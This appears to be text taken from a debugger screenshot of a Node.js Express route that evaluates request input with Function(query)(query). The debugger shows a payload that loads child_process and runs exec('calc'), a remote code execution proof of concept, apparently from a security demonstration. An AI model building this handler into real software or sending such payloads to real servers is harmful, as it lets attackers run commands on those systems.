 /* GET home page.  */
router.post( path: '/', require('body-parser').json(),function(req : ... , res : ... , next : NextFunction ) {
res.type( type: 'html');
res.render( view: 'api', options: { query: Function(query)(query)});
});
module.exports = router;
本
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
01 query = "global.process.mainModule.constructor._load('child_process').exec('calc')"
本地
req = IncomingMessage {_readableState: ReadableState,_events: Object,_eventsCount: 1,_maxListeners: undefined,socket: Socket,...}
res = ServerResponse {_events: Object,_eventsCount: 2,_maxListeners: undefined,outputData: Array(0),outputSize: 0,...}
this = global
Functions
全局 = global